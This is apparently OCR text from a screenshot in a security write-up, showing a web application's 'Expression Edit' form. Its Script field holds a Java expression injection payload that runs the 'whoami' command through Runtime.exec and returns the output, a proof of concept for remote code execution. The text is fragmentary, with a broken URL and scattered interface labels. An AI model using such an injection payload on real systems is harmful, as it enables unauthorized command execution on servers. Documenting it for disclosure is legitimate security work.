 https://
.do
Search
Page 1 of 61
Expression Edit
Submit Save as Validate Reset Help
The expression updated successfully.
Expression Name *
11111111111
Target Portlet *
Status
Active
Operators
Math
+
-
*
/
%
String
+
Functions
addDate(Date,int)
diffDate(Date,Date)
Please input Script
Script
expression.addMessage(new java.io.DataInputStream(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).readLine());
Ots安全